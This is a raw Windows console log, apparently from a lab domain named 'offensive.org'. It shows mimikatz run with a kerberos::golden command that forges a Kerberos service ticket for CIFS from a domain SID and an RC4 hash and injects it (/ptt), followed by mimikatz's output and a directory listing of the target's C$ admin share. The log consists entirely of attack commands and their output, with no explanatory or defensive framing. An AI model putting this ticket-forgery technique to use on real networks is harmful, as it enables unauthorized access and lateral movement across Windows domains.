 C:\Users\bypass\Desktop\xx>mimikatz.exe "kerberos::golden /domain:offensive.org /sid:S-1-5-21-931888111-542474115-421145
9563-1106 /target:WIN-FSSL9JMMQU5.offensive.org /service:cifs /rc4:44f077e27f6fef69e7bd834c7242b040 /username:px /ptt" e
xit
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:offensive.org /sid:S-1-5-21-931888111-542474115-4211459563-1106 /target
:WIN-FSSL9JMMQU5.offensive.org /service:cifs /rc4:44f077e27f6fef69e7bd834c7242b040 /username:px /ptt
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz(commandline) # exit
Bye!
C:\Users\bypass\Desktop\xx>dir \\WIN-FSSL9JMMQU5\c$
驱动器 \\WIN-FSSL9JMMQU5\c$ 中的卷没有标签。
卷的序列号是 CC99-D430
\\WIN-FSSL9JMMQU5\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2020/05/21 18:07 <DIR> Program Files
2020/05/21 18:07 <DIR> Program Files (x86)
2020/05/21 17:55 <DIR> Users
2020/05/22 15:19 <DIR> Windows
0 个文件 0 字节
5 个目录 32,025,309,184 可用字节